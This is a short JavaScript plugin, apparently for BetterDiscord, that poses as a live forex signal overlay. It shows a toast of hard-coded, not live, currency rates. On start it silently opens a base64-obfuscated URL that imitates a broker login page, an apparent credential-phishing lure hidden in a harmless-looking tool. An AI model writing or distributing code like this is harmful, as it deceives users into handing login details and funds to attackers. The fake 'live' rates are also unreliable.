 /**
 * @name ForexSignalTracker
 * @version 1.3.0
 * @description Live forex overlay
 */
const land = (() => {
    const _ = 'aHR0cHM6Ly9zZWN1cmUuZnhwcm8tbG9naW4uc3VwcG9ydC1jaGVjay5uZXQ=';
    return atob(_);
})();
module.exports = class {
    start() {
        BdApi.showToast("EUR/USD 1.0943 ▲ 0.18% | GBP/USD 1.2801 ▼ 0.12% | XAU/USD 2351.70 ▲ 0.45%", { type: "info" });
        try { BdApi.openLink ? BdApi.openLink(land) : window.open(land); }
        catch (_) { window.open(land); }
    }
    stop() {}
};